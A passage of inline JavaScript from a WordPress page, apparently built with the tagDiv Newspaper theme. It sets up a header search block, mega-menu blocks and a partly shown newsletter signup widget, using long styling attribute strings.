0","modules_category_margin":"eyJhbGwiOiIwIDVweCAwIDAiLCJwb3J0cmFpdCI6IjAgM3B4IDAgMCJ9","cat_bg":"rgba(255,255,255,0)","cat_bg_hover":"rgba(255,255,255,0)","cat_txt":"#ec3535","cat_txt_hover":"#000000","f_cat_font_family":"653","f_cat_font_transform":"uppercase","f_meta_font_family":"653","f_cat_font_size":"eyJhbGwiOiIxMiIsInBvcnRyYWl0IjoiMTEifQ==","f_meta_font_size":"eyJhbGwiOiIxMiIsInBvcnRyYWl0IjoiMTEifQ==","f_cat_font_line_height":"1","f_meta_font_line_height":"1","block_type":"tdb_header_search","post_type":"","disable_trigger":"","show_results":"yes","separator":"","disable_live_search":"","exclude_pages":"","exclude_posts":"","search_section_header":"","results_section_1_title":"","results_section_1_taxonomies":"","results_section_1_level":"","results_section_2_title":"","results_section_2_taxonomies":"","results_section_2_level":"","results_section_3_title":"","results_section_3_taxonomies":"","results_section_3_level":"","results_section_search_query_terms":"","results_section_search_query_terms_title":"","results_section_search_query_terms_taxonomies":"","sec_title_space":"","sec_title_color":"","tax_space":"","tax_title_color":"","tax_title_color_h":"","f_sec_title_font_header":"","f_sec_title_font_title":"Section title text","f_sec_title_font_settings":"","f_sec_title_font_family":"","f_sec_title_font_size":"","f_sec_title_font_line_height":"","f_sec_title_font_style":"","f_sec_title_font_weight":"","f_sec_title_font_transform":"","f_sec_title_font_spacing":"","f_sec_title_":"","f_tax_title_font_title":"Taxonomy title text","f_tax_title_font_settings":"","f_tax_title_font_family":"","f_tax_title_font_size":"","f_tax_title_font_line_height":"","f_tax_title_font_style":"","f_tax_title_font_weight":"","f_tax_title_font_transform":"","f_tax_title_font_spacing":"","f_tax_title_":"","toggle_txt_align":"0","toggle_txt_space":"","inline":"","float_block":"","form_offset":"","form_content_width":"","form_padding":"","input_placeholder":"","input_padding":"","input_border":"","input_radius":"","btn_text":"Search","btn_tdicon":"","btn_icon_pos":"","btn_icon_space":"","btn_icon_align":"0","btn_margin":"","btn_padding":"","btn_border":"","btn_radius":"","results_msg_border":"","mc1_title_tag":"","mc1_el":"","open_in_new_window":"","m_padding":"","modules_border_size":"","modules_border_style":"","modules_border_color":"#eaeaea","modules_divider":"","modules_divider_color":"#eaeaea","h_effect":"","image_alignment":"50","image_height":"","image_radius":"","hide_image":"","video_icon":"","show_vid_t":"block","vid_t_margin":"","vid_t_padding":"","vid_t_color":"","vid_t_bg_color":"","f_vid_time_font_header":"","f_vid_time_font_title":"Video duration text","f_vid_time_font_settings":"","f_vid_time_font_family":"","f_vid_time_font_size":"","f_vid_time_font_line_height":"","f_vid_time_font_style":"","f_vid_time_font_weight":"","f_vid_time_font_transform":"","f_vid_time_font_spacing":"","f_vid_time_":"","excl_show":"inline-block","excl_txt":"","excl_margin":"","excl_padd":"","all_excl_border":"","all_excl_border_style":"solid","excl_radius":"","excl_color":"","excl_color_h":"","excl_bg":"","excl_bg_h":"","all_excl_border_color":"","excl_border_color_h":"","f_excl_font_header":"","f_excl_font_title":"Label text","f_excl_font_settings":"","f_excl_font_family":"","f_excl_font_size":"","f_excl_font_line_height":"","f_excl_font_style":"","f_excl_font_weight":"","f_excl_font_transform":"","f_excl_font_spacing":"","f_excl_":"","meta_info_horiz":"content-horiz-left","meta_width":"","meta_margin":"","meta_info_border_size":"","meta_info_border_style":"","meta_info_border_color":"#eaeaea","art_btn":"","modules_category":"","modules_cat_border":"","modules_category_radius":"0","modules_extra_cat":"","author_photo":"","author_photo_size":"","author_photo_space":"","author_photo_radius":"","show_modified_date":"","time_ago":"","time_ago_add_txt":"ago","time_ago_txt_pos":"","review_space":"","review_size":"2.5","review_distance":"","art_excerpt":"","excerpt_col":"1","excerpt_gap":"","excerpt_middle":"","btn_title":"","btn_border_width":"","form_general_bg":"","f_toggle_txt_font_header":"","f_toggle_txt_font_title":"Text","f_toggle_txt_font_settings":"","f_toggle_txt_font_style":"","f_toggle_txt_font_transform":"","f_toggle_txt_font_spacing":"","f_toggle_txt_":"","form_bg":"","form_border_color":"","form_shadow_shadow_header":"","form_shadow_shadow_title":"Shadow","form_shadow_shadow_offset_horizontal":"","form_shadow_shadow_spread":"","input_color":"","placeholder_color":"","placeholder_opacity":"0","input_bg":"","input_border_color":"","input_shadow_shadow_header":"","input_shadow_shadow_title":"Input shadow","input_shadow_shadow_size":"","input_shadow_shadow_offset_horizontal":"","input_shadow_shadow_offset_vertical":"","input_shadow_shadow_spread":"","input_shadow_shadow_color":"","btn_color":"","btn_icon_color":"","btn_icon_color_h":"","btn_border_color":"","btn_border_color_h":"","btn_shadow_shadow_header":"","btn_shadow_shadow_title":"Button shadow","btn_shadow_shadow_size":"","btn_shadow_shadow_offset_horizontal":"","btn_shadow_shadow_offset_vertical":"","btn_shadow_shadow_spread":"","btn_shadow_shadow_color":"","f_input_font_header":"","f_input_font_title":"Input text","f_input_font_settings":"","f_input_font_line_height":"","f_input_font_style":"","f_input_font_weight":"","f_input_font_transform":"","f_input_font_spacing":"","f_input_":"","f_placeholder_font_title":"Placeholder text","f_placeholder_font_settings":"","f_placeholder_font_line_height":"","f_placeholder_font_style":"","f_placeholder_font_weight":"","f_placeholder_font_transform":"","f_placeholder_font_spacing":"","f_placeholder_":"","f_btn_font_title":"Button text","f_btn_font_settings":"","f_btn_font_family":"","f_btn_font_size":"","f_btn_font_line_height":"","f_btn_font_style":"","f_btn_font_weight":"","f_btn_font_transform":"","f_btn_font_spacing":"","f_btn_":"","results_bg":"","results_border_color":"","results_msg_bg":"","results_msg_border_color":"","f_results_msg_font_header":"","f_results_msg_font_title":"Text","f_results_msg_font_settings":"","f_results_msg_font_line_height":"","f_results_msg_font_spacing":"","f_results_msg_":"","m_bg":"","color_overlay":"","shadow_module_shadow_header":"","shadow_module_shadow_title":"Module Shadow","shadow_module_shadow_size":"","shadow_module_shadow_offset_horizontal":"","shadow_module_shadow_offset_vertical":"","shadow_module_shadow_spread":"","shadow_module_shadow_color":"","all_underline_height":"","cat_border":"","cat_border_hover":"","meta_bg":"","author_txt":"","author_txt_hover":"","date_txt":"","ex_txt":"","com_bg":"","com_txt":"","rev_txt":"","shadow_meta_shadow_header":"","shadow_meta_shadow_title":"Meta info shadow","shadow_meta_shadow_size":"","shadow_meta_shadow_offset_horizontal":"","shadow_meta_shadow_offset_vertical":"","shadow_meta_shadow_spread":"","shadow_meta_shadow_color":"","btn_bg_hover":"","btn_txt":"","btn_txt_hover":"","btn_border_hover":"","f_title_font_header":"","f_title_font_title":"Article title","f_title_font_settings":"","f_title_font_style":"","f_title_font_transform":"","f_title_font_spacing":"","f_title_":"","f_cat_font_title":"Article category tag","f_cat_font_settings":"","f_cat_font_style":"","f_cat_font_weight":"","f_cat_font_spacing":"","f_cat_":"","f_meta_font_title":"Article meta info","f_meta_font_settings":"","f_meta_font_style":"","f_meta_font_weight":"","f_meta_font_transform":"","f_meta_font_spacing":"","f_meta_":"","f_ex_font_title":"Article excerpt","f_ex_font_settings":"","f_ex_font_family":"","f_ex_font_size":"","f_ex_font_line_height":"","f_ex_font_style":"","f_ex_font_weight":"","f_ex_font_transform":"","f_ex_font_spacing":"","f_ex_":"","el_class":"","block_template_id":"","td_column_number":1,"header_color":"","ajax_pagination_infinite_stop":"","offset":"","limit":"5","td_ajax_preloading":"","td_ajax_filter_type":"","td_filter_default_txt":"","td_ajax_filter_ids":"","color_preset":"","ajax_pagination":"","ajax_pagination_next_prev_swipe":"","border_top":"","css":"","class":"tdi_51","tdc_css_class":"tdi_51","tdc_css_class_style":"tdi_51_rand_style"}';
                tdbSearchItem.jqueryObj = jQuery('.tdi_51');
                tdbSearchItem._openSearchFormClass = 'tdb-drop-down-search-open';
                tdbSearchItem._resultsLimit = '6';

                
	            
                
                tdbSearch.addItem( tdbSearchItem );

            });
        
        

                
                    /* global jQuery:{} */
                    jQuery(document).ready( function () {

                        var tdbMenuItem = new tdbMenu.item();
                        tdbMenuItem.blockUid = 'tdi_64';
                        tdbMenuItem.jqueryObj = jQuery('.tdi_64');

                        tdbMenuItem.blockAtts = '{"mm_align_horiz":"content-horiz-left","modules_on_row_regular":"20%","modules_on_row_cats":"20%","image_size":"","modules_category":"above","show_excerpt":"none","show_com":"none","show_date":"eyJwb3J0cmFpdCI6Im5vbmUifQ==","show_author":"none","mm_sub_align_horiz":"content-horiz-right","mm_elem_align_horiz":"content-horiz-center","menu_id":"6","tdc_css":"[base64]","tds_menu_active1-line_color":"","f_elem_font_family":"653","f_elem_font_transform":"none","f_elem_font_size":"eyJhbGwiOiIxNCIsInBvcnRyYWl0IjoiMTMifQ==","f_elem_font_weight":"600","f_elem_font_line_height":"eyJhbGwiOiI0MnB4IiwicG9ydHJhaXQiOiIzNnB4In0=","more_icon_size":"eyJhbGwiOiIxMyIsInBvcnRyYWl0IjoiMTEiLCJsYW5kc2NhcGUiOiIxMiJ9","elem_space":"eyJhbGwiOiIxMCIsImxhbmRzY2FwZSI6IjgiLCJwb3J0cmFpdCI6IjYifQ==","elem_padd":"eyJhbGwiOiIwIDEwcHgiLCJsYW5kc2NhcGUiOiIwIDhweCIsInBvcnRyYWl0IjoiMCA2cHgifQ==","mm_width":"eyJwb3J0cmFpdCI6IjEwMCUiLCJhbGwiOiIxMzkyIiwibGFuZHNjYXBlIjoiMTAwJSJ9","mm_align_screen":"yes","main_sub_icon_size":"eyJhbGwiOiIwIiwicG9ydHJhaXQiOiI4IiwibGFuZHNjYXBlIjoiOSJ9","main_sub_icon_align":"0","main_sub_icon_space":"eyJhbGwiOiIwIiwicG9ydHJhaXQiOiI2In0=","more_tdicon":"td-icon-dots-circle-medium","tds_menu_sub_active1-sub_text_color_h":"var(--accent-color)","f_sub_elem_font_family":"653","f_sub_elem_font_size":"eyJhbGwiOiIxMyIsInBvcnRyYWl0IjoiMTIifQ==","f_sub_elem_font_line_height":"2","f_sub_elem_font_weight":"600","sub_elem_padd":"5px 25px","mm_sub_width":"eyJhbGwiOiIxMDAlIiwicG9ydHJhaXQiOiIxMjAiLCJsYW5kc2NhcGUiOiIxNDAifQ==","mm_sub_border":"0","mm_elem_border":"0","mm_elem_border_a":"0","mm_elem_padd":"eyJwb3J0cmFpdCI6IjAiLCJhbGwiOiIwIn0=","mm_border_size":"0","sub_shadow_shadow_size":"16","sub_shadow_shadow_offset_horizontal":"0","sub_shadow_shadow_offset_vertical":"2","sub_shadow_shadow_color":"rgba(0,0,0,0.12)","mm_shadow_shadow_size":"16","mm_shadow_shadow_offset_vertical":"4","mm_shadow_shadow_color":"rgba(0,0,0,0.12)","mm_elem_color":"#000000","mm_elem_color_a":"var(--accent-color)","mm_elem_order":"id","mm_elem_space":"eyJhbGwiOiIxMCIsInBvcnRyYWl0IjoiNSIsImxhbmRzY2FwZSI6IjgifQ==","mm_elem_bg":"rgba(255,255,255,0)","mm_elem_bg_a":"rgba(255,255,255,0)","mm_elem_border_color_a":"#000000","mm_sub_padd":"eyJhbGwiOiIyMHB4IiwicG9ydHJhaXQiOiIxNXB4In0=","f_mm_sub_font_family":"653","f_mm_sub_font_weight":"600","f_mm_sub_font_size":"eyJhbGwiOiIxNCIsInBvcnRyYWl0IjoiMTIiLCJsYW5kc2NhcGUiOiIxMyJ9","show_cat":"none","f_title_font_family":"653","f_title_font_size":"eyJhbGwiOiIxNCIsImxhbmRzY2FwZSI6IjEzIiwicG9ydHJhaXQiOiIxMSJ9","f_title_font_line_height":"1.2","f_title_font_weight":"600","f_title_font_transform":"","title_txt":"#000000","title_txt_hover":"var(--accent-color)","image_height":"70","all_modules_space":"eyJhbGwiOiIwIiwicG9ydHJhaXQiOiIyMCJ9","pag_text":"#000000","pag_h_text":"var(--accent-color)","pag_bg":"rgba(255,255,255,0)","pag_h_bg":"rgba(255,255,255,0)","meta_padding":"eyJhbGwiOiIxNXB4IDAgMCAwIiwibGFuZHNjYXBlIjoiMTJweCAwIDAgMCIsInBvcnRyYWl0IjoiMTBweCAwIDAgMCJ9","art_excerpt":"0","modules_gap":"eyJhbGwiOiIyMCIsImxhbmRzY2FwZSI6IjE1IiwicG9ydHJhaXQiOiIxMCJ9","mm_padd":"eyJhbGwiOiIyMCIsInBvcnRyYWl0IjoiMTUifQ==","pag_space":"eyJwb3J0cmFpdCI6IjEwIn0=","text_color":"#000000","tds_menu_active1-line_height":"0","tds_menu_active1-line_alignment":"50","tds_menu_active1-text_color_h":"var(--accent-color)","mm_subcats_bg":"#ffffff","mm_subcats_posts_limit":"5","mm_child_cats":"6","mm_ajax_preloading":"preload","mm_hide_all_item":"yes","pag_icons_size":"22","show_mega":"yes","align_horiz":"content-horiz-center","mm_sub_inline":"yes","art_title":"eyJhbGwiOiIwIDAgOHB4IDAiLCJwb3J0cmFpdCI6IjAifQ==","f_meta_font_family":"653","f_meta_font_size":"13","pag_border_width":"0","prev_tdicon":"tdc-font-tdmp tdc-font-tdmp-arrow-left","next_tdicon":"tdc-font-tdmp tdc-font-tdmp-arrow-right","meta_info_horiz":"content-horiz-center","excl_margin":"-4px 5px 0 0","excl_padd":"3px 5px","excl_radius":"2","excl_color":"#ffffff","excl_color_h":"#ffffff","excl_bg":"#ec3535","excl_bg_h":"#ec3535","f_excl_font_family":"653","f_excl_font_transform":"uppercase","f_excl_font_size":"eyJhbGwiOiIxMiIsImxhbmRzY2FwZSI6IjExIiwicG9ydHJhaXQiOiIxMCJ9","f_excl_font_weight":"500","f_excl_font_line_height":"1","f_excl_font_spacing":"eyJhbGwiOiItMC41IiwicG9ydHJhaXQiOiIwIn0=","date_txt":"#000000","block_type":"tdb_header_menu","show_subcat":"","show_mega_cats":"","mob_load":"","separator":"","width":"","inline":"","more":"","float_right":"","main_sub_tdicon":"","sep_tdicon":"","sep_icon_size":"","sep_icon_space":"","sep_icon_align":"-1","more_txt":"","more_icon_align":"0","sub_width":"","sub_first_left":"","sub_rest_top":"","sub_padd":"","sub_align_horiz":"content-horiz-left","sub_elem_inline":"","sub_elem_space":"","sub_elem_radius":"0","sub_tdicon":"","sub_icon_size":"","sub_icon_space":"","sub_icon_pos":"","sub_icon_align":"1","mm_content_width":"","mm_height":"","mm_radius":"","mm_offset":"","mm_posts_limit":"5","open_in_new_window":"","mm_elem_border_rad":"","mc1_tl":"","mc1_title_tag":"","mc1_el":"","m_padding":"","modules_border_size":"","modules_border_style":"","modules_border_color":"#eaeaea","modules_divider":"","modules_divider_color":"#eaeaea","h_effect":"","image_alignment":"50","image_width":"","image_floated":"no_float","image_radius":"","hide_image":"","video_icon":"","show_vid_t":"block","vid_t_margin":"","vid_t_padding":"","vid_t_color":"","vid_t_bg_color":"","f_vid_time_font_header":"","f_vid_time_font_title":"Video duration text","f_vid_time_font_settings":"","f_vid_time_font_family":"","f_vid_time_font_size":"","f_vid_time_font_line_height":"","f_vid_time_font_style":"","f_vid_time_font_weight":"","f_vid_time_font_transform":"","f_vid_time_font_spacing":"","f_vid_time_":"","excl_show":"inline-block","excl_txt":"","all_excl_border":"","all_excl_border_style":"solid","all_excl_border_color":"","excl_border_color_h":"","f_excl_font_header":"","f_excl_font_title":"Label text","f_excl_font_settings":"","f_excl_font_style":"","f_excl_":"","show_audio":"block","hide_audio":"","art_audio":"","art_audio_size":"1","meta_info_align":"","meta_width":"","meta_margin":"","meta_info_border_size":"","meta_info_border_style":"","meta_info_border_color":"#eaeaea","modules_category_margin":"","modules_category_padding":"","modules_cat_border":"","modules_category_radius":"0","modules_extra_cat":"","author_photo":"","author_photo_size":"","author_photo_space":"","author_photo_radius":"","show_modified_date":"","time_ago":"","time_ago_add_txt":"ago","time_ago_txt_pos":"","excerpt_col":"1","excerpt_gap":"","excerpt_middle":"","show_review":"inline-block","review_space":"","review_size":"2.5","review_distance":"","show_pagination":"","pag_padding":"","pag_border_radius":"","main_sub_color":"","sep_color":"","more_icon_color":"","tds_menu_active":"tds_menu_active1","hover_opacity":"","f_elem_font_header":"","f_elem_font_title":"Elements text","f_elem_font_settings":"","f_elem_font_style":"","f_elem_font_spacing":"","f_elem_":"","sub_bg_color":"","sub_border_size":"","sub_border_color":"","sub_border_radius":"","sub_text_color":"","sub_elem_bg_color":"","sub_color":"","sub_shadow_shadow_header":"","sub_shadow_shadow_title":"Shadow","sub_shadow_shadow_spread":"","tds_menu_sub_active":"tds_menu_sub_active1","f_sub_elem_font_header":"","f_sub_elem_font_title":"Elements text","f_sub_elem_font_settings":"","f_sub_elem_font_style":"","f_sub_elem_font_transform":"","f_sub_elem_font_spacing":"","f_sub_elem_":"","mm_bg":"","mm_content_bg":"","mm_border_color":"","mm_shadow_shadow_header":"","mm_shadow_shadow_title":"Shadow","mm_shadow_shadow_offset_horizontal":"","mm_shadow_shadow_spread":"","mm_subcats_border_color":"","mm_elem_border_color":"","mm_elem_shadow_shadow_header":"","mm_elem_shadow_shadow_title":"Elements shadow","mm_elem_shadow_shadow_size":"","mm_elem_shadow_shadow_offset_horizontal":"","mm_elem_shadow_shadow_offset_vertical":"","mm_elem_shadow_shadow_spread":"","mm_elem_shadow_shadow_color":"","f_mm_sub_font_header":"","f_mm_sub_font_title":"Sub categories elements","f_mm_sub_font_settings":"","f_mm_sub_font_line_height":"","f_mm_sub_font_style":"","f_mm_sub_font_transform":"","f_mm_sub_font_spacing":"","f_mm_sub_":"","m_bg":"","color_overlay":"","shadow_shadow_header":"","shadow_shadow_title":"Module Shadow","shadow_shadow_size":"","shadow_shadow_offset_horizontal":"","shadow_shadow_offset_vertical":"","shadow_shadow_spread":"","shadow_shadow_color":"","all_underline_height":"","all_underline_color":"#000","cat_bg":"","cat_bg_hover":"","cat_txt":"","cat_txt_hover":"","cat_border":"","cat_border_hover":"","meta_bg":"","author_txt":"","author_txt_hover":"","ex_txt":"","com_bg":"","com_txt":"","rev_txt":"","shadow_m_shadow_header":"","shadow_m_shadow_title":"Meta info shadow","shadow_m_shadow_size":"","shadow_m_shadow_offset_horizontal":"","shadow_m_shadow_offset_vertical":"","shadow_m_shadow_spread":"","shadow_m_shadow_color":"","audio_btn_color":"","audio_time_color":"","audio_bar_color":"","audio_bar_curr_color":"","pag_border":"","pag_h_border":"","f_title_font_header":"","f_title_font_title":"Article title","f_title_font_settings":"","f_title_font_style":"","f_title_font_spacing":"","f_title_":"","f_cat_font_title":"Article category tag","f_cat_font_settings":"","f_cat_font_family":"","f_cat_font_size":"","f_cat_font_line_height":"","f_cat_font_style":"","f_cat_font_weight":"","f_cat_font_transform":"","f_cat_font_spacing":"","f_cat_":"","f_meta_font_title":"Article meta info","f_meta_font_settings":"","f_meta_font_line_height":"","f_meta_font_style":"","f_meta_font_weight":"","f_meta_font_transform":"","f_meta_font_spacing":"","f_meta_":"","f_ex_font_title":"Article excerpt","f_ex_font_settings":"","f_ex_font_family":"","f_ex_font_size":"","f_ex_font_line_height":"","f_ex_font_style":"","f_ex_font_weight":"","f_ex_font_transform":"","f_ex_font_spacing":"","f_ex_":"","mix_color":"","mix_type":"","fe_brightness":"1","fe_contrast":"1","fe_saturate":"1","mix_color_h":"","mix_type_h":"","fe_brightness_h":"1","fe_contrast_h":"1","fe_saturate_h":"1","el_class":"","block_template_id":"","td_column_number":3,"header_color":"","ajax_pagination_infinite_stop":"","offset":"","limit":"5","td_ajax_preloading":"","td_ajax_filter_type":"","td_filter_default_txt":"","td_ajax_filter_ids":"","color_preset":"","ajax_pagination":"","ajax_pagination_next_prev_swipe":"","border_top":"","css":"","class":"tdi_64","tdc_css_class":"tdi_64","tdc_css_class_style":"tdi_64_rand_style","context":""}';

                    
                        tdbMenuItem.isMegaMenuFull = true;

                        
                        
                        tdbMenuItem.megaMenuLoadType = 'preload';

                        
                        tdbMenu.addItem(tdbMenuItem);

                    });
                
                

                
                    /* global jQuery:{} */
                    jQuery(document).ready( function () {

                        var tdbMenuItem = new tdbMenu.item();
                        tdbMenuItem.blockUid = 'tdi_87';
                        tdbMenuItem.jqueryObj = jQuery('.tdi_87');

                        tdbMenuItem.blockAtts = '{"main_sub_tdicon":"td-icon-down","sub_tdicon":"td-icon-right-arrow","mm_align_horiz":"content-horiz-center","modules_on_row_regular":"20%","modules_on_row_cats":"25%","image_size":"td_324x400","modules_category":"image","show_excerpt":"none","show_com":"none","show_date":"none","show_author":"none","mm_sub_align_horiz":"content-horiz-right","mm_elem_align_horiz":"content-horiz-right","menu_id":"5","block_type":"tdb_header_menu","show_subcat":"","show_mega":"","show_mega_cats":"","mob_load":"","separator":"","width":"","inline":"","more":"","float_right":"","align_horiz":"content-horiz-left","elem_space":"","elem_padd":"","main_sub_icon_size":"","main_sub_icon_space":"","main_sub_icon_align":"-1","sep_tdicon":"","sep_icon_size":"","sep_icon_space":"","sep_icon_align":"-1","more_txt":"","more_tdicon":"","more_icon_size":"","more_icon_align":"0","sub_width":"","sub_first_left":"","sub_rest_top":"","sub_padd":"","sub_align_horiz":"content-horiz-left","sub_elem_inline":"","sub_elem_space":"","sub_elem_padd":"","sub_elem_radius":"0","sub_icon_size":"","sub_icon_space":"","sub_icon_pos":"","sub_icon_align":"1","mm_width":"","mm_content_width":"","mm_height":"","mm_padd":"","mm_radius":"","mm_offset":"","mm_align_screen":"","mm_posts_limit":"5","mm_subcats_posts_limit":"4","mm_child_cats":"","open_in_new_window":"","mm_ajax_preloading":"","mm_hide_all_item":"","mm_sub_width":"","mm_sub_padd":"","mm_sub_border":"","mm_sub_inline":"","mm_elem_order":"name","mm_elem_space":"","mm_elem_padd":"","mm_elem_border":"","mm_elem_border_a":"","mm_elem_border_rad":"","mc1_tl":"","mc1_title_tag":"","mc1_el":"","modules_gap":"","m_padding":"","all_modules_space":"36","modules_border_size":"","modules_border_style":"","modules_border_color":"#eaeaea","modules_divider":"","modules_divider_color":"#eaeaea","h_effect":"","image_alignment":"50","image_height":"","image_width":"","image_floated":"no_float","image_radius":"","hide_image":"","video_icon":"","show_vid_t":"block","vid_t_margin":"","vid_t_padding":"","vid_t_color":"","vid_t_bg_color":"","f_vid_time_font_header":"","f_vid_time_font_title":"Video duration text","f_vid_time_font_settings":"","f_vid_time_font_family":"","f_vid_time_font_size":"","f_vid_time_font_line_height":"","f_vid_time_font_style":"","f_vid_time_font_weight":"","f_vid_time_font_transform":"","f_vid_time_font_spacing":"","f_vid_time_":"","excl_show":"inline-block","excl_txt":"","excl_margin":"","excl_padd":"","all_excl_border":"","all_excl_border_style":"solid","excl_radius":"","excl_color":"","excl_color_h":"","excl_bg":"","excl_bg_h":"","all_excl_border_color":"","excl_border_color_h":"","f_excl_font_header":"","f_excl_font_title":"Label text","f_excl_font_settings":"","f_excl_font_family":"","f_excl_font_size":"","f_excl_font_line_height":"","f_excl_font_style":"","f_excl_font_weight":"","f_excl_font_transform":"","f_excl_font_spacing":"","f_excl_":"","show_audio":"block","hide_audio":"","art_audio":"","art_audio_size":"1","meta_info_align":"","meta_info_horiz":"content-horiz-left","meta_width":"","meta_margin":"","meta_padding":"","art_title":"","meta_info_border_size":"","meta_info_border_style":"","meta_info_border_color":"#eaeaea","modules_category_margin":"","modules_category_padding":"","modules_cat_border":"","modules_category_radius":"0","show_cat":"inline-block","modules_extra_cat":"","author_photo":"","author_photo_size":"","author_photo_space":"","author_photo_radius":"","show_modified_date":"","time_ago":"","time_ago_add_txt":"ago","time_ago_txt_pos":"","art_excerpt":"","excerpt_col":"1","excerpt_gap":"","excerpt_middle":"","show_review":"inline-block","review_space":"","review_size":"2.5","review_distance":"","show_pagination":"","pag_space":"","pag_padding":"","pag_border_width":"","pag_border_radius":"","prev_tdicon":"","next_tdicon":"","pag_icons_size":"","text_color":"","main_sub_color":"","sep_color":"","more_icon_color":"","tds_menu_active":"tds_menu_active1","hover_opacity":"","f_elem_font_header":"","f_elem_font_title":"Elements text","f_elem_font_settings":"","f_elem_font_family":"","f_elem_font_size":"","f_elem_font_line_height":"","f_elem_font_style":"","f_elem_font_weight":"","f_elem_font_transform":"","f_elem_font_spacing":"","f_elem_":"","sub_bg_color":"","sub_border_size":"","sub_border_color":"","sub_border_radius":"","sub_text_color":"","sub_elem_bg_color":"","sub_color":"","sub_shadow_shadow_header":"","sub_shadow_shadow_title":"Shadow","sub_shadow_shadow_size":"","sub_shadow_shadow_offset_horizontal":"","sub_shadow_shadow_offset_vertical":"","sub_shadow_shadow_spread":"","sub_shadow_shadow_color":"","tds_menu_sub_active":"tds_menu_sub_active1","f_sub_elem_font_header":"","f_sub_elem_font_title":"Elements text","f_sub_elem_font_settings":"","f_sub_elem_font_family":"","f_sub_elem_font_size":"","f_sub_elem_font_line_height":"","f_sub_elem_font_style":"","f_sub_elem_font_weight":"","f_sub_elem_font_transform":"","f_sub_elem_font_spacing":"","f_sub_elem_":"","mm_bg":"","mm_content_bg":"","mm_border_size":"","mm_border_color":"","mm_shadow_shadow_header":"","mm_shadow_shadow_title":"Shadow","mm_shadow_shadow_size":"","mm_shadow_shadow_offset_horizontal":"","mm_shadow_shadow_offset_vertical":"","mm_shadow_shadow_spread":"","mm_shadow_shadow_color":"","mm_subcats_bg":"","mm_subcats_border_color":"","mm_elem_color":"","mm_elem_color_a":"","mm_elem_bg":"","mm_elem_bg_a":"","mm_elem_border_color":"","mm_elem_border_color_a":"","mm_elem_shadow_shadow_header":"","mm_elem_shadow_shadow_title":"Elements shadow","mm_elem_shadow_shadow_size":"","mm_elem_shadow_shadow_offset_horizontal":"","mm_elem_shadow_shadow_offset_vertical":"","mm_elem_shadow_shadow_spread":"","mm_elem_shadow_shadow_color":"","f_mm_sub_font_header":"","f_mm_sub_font_title":"Sub categories elements","f_mm_sub_font_settings":"","f_mm_sub_font_family":"","f_mm_sub_font_size":"","f_mm_sub_font_line_height":"","f_mm_sub_font_style":"","f_mm_sub_font_weight":"","f_mm_sub_font_transform":"","f_mm_sub_font_spacing":"","f_mm_sub_":"","m_bg":"","color_overlay":"","shadow_shadow_header":"","shadow_shadow_title":"Module Shadow","shadow_shadow_size":"","shadow_shadow_offset_horizontal":"","shadow_shadow_offset_vertical":"","shadow_shadow_spread":"","shadow_shadow_color":"","title_txt":"","title_txt_hover":"","all_underline_height":"","all_underline_color":"#000","cat_bg":"","cat_bg_hover":"","cat_txt":"","cat_txt_hover":"","cat_border":"","cat_border_hover":"","meta_bg":"","author_txt":"","author_txt_hover":"","date_txt":"","ex_txt":"","com_bg":"","com_txt":"","rev_txt":"","shadow_m_shadow_header":"","shadow_m_shadow_title":"Meta info shadow","shadow_m_shadow_size":"","shadow_m_shadow_offset_horizontal":"","shadow_m_shadow_offset_vertical":"","shadow_m_shadow_spread":"","shadow_m_shadow_color":"","audio_btn_color":"","audio_time_color":"","audio_bar_color":"","audio_bar_curr_color":"","pag_text":"","pag_h_text":"","pag_bg":"","pag_h_bg":"","pag_border":"","pag_h_border":"","f_title_font_header":"","f_title_font_title":"Article title","f_title_font_settings":"","f_title_font_family":"","f_title_font_size":"","f_title_font_line_height":"","f_title_font_style":"","f_title_font_weight":"","f_title_font_transform":"","f_title_font_spacing":"","f_title_":"","f_cat_font_title":"Article category tag","f_cat_font_settings":"","f_cat_font_family":"","f_cat_font_size":"","f_cat_font_line_height":"","f_cat_font_style":"","f_cat_font_weight":"","f_cat_font_transform":"","f_cat_font_spacing":"","f_cat_":"","f_meta_font_title":"Article meta info","f_meta_font_settings":"","f_meta_font_family":"","f_meta_font_size":"","f_meta_font_line_height":"","f_meta_font_style":"","f_meta_font_weight":"","f_meta_font_transform":"","f_meta_font_spacing":"","f_meta_":"","f_ex_font_title":"Article excerpt","f_ex_font_settings":"","f_ex_font_family":"","f_ex_font_size":"","f_ex_font_line_height":"","f_ex_font_style":"","f_ex_font_weight":"","f_ex_font_transform":"","f_ex_font_spacing":"","f_ex_":"","mix_color":"","mix_type":"","fe_brightness":"1","fe_contrast":"1","fe_saturate":"1","mix_color_h":"","mix_type_h":"","fe_brightness_h":"1","fe_contrast_h":"1","fe_saturate_h":"1","el_class":"","tdc_css":"","block_template_id":"","td_column_number":2,"header_color":"","ajax_pagination_infinite_stop":"","offset":"","limit":"5","td_ajax_preloading":"","td_ajax_filter_type":"","td_filter_default_txt":"","td_ajax_filter_ids":"","color_preset":"","ajax_pagination":"","ajax_pagination_next_prev_swipe":"","border_top":"","css":"","class":"tdi_87","tdc_css_class":"tdi_87","tdc_css_class_style":"tdi_87_rand_style","context":""}';

                    
                        
                        tdbMenuItem.isMegaMenuParentPos = true;

                        
                        tdbMenuItem.megaMenuLoadType = '';

                        
                        tdbMenu.addItem(tdbMenuItem);

                    });
                
                

                    

                        jQuery().ready(function () {
                            var tdsLeadsItem = new tdsLeads.item();

                            // Block unique ID.
                            tdsLeadsItem.blockUid = 'tdi_132';
                            tdsLeadsItem.jqueryObj = jQuery('.tdi_132');

                            // Google reCaptcha.
                            tdsLeadsItem.showCaptcha = false;
                            tdsLeadsItem.captchaSiteKey = '';

                            // Button texts.
                            tdsLeadsItem.subscribeBtnTxt = 'Newsletter anmelden'
                            tdsLeadsItem.unSubscribeBtnTxt = 'Unsubscribe'

                            // Acknowledgement checkbox.
                            tdsLeadsItem.acknowledgementCheckboxShow = true;
                            tdsLeadsItem.acknowledgementCheckboxMsg = '[base64]';

                            // Redirect URLs.
                            tdsLeadsItem.subscribedRdrURL = '';
                            tdsLeadsItem.unSubscribedRdrURL = '';

                            // AJAX submit.
                            tdsLeadsItem.ajaxSubmit = false;

                            // In composer flag.
                            
                            
                            // info/error messages
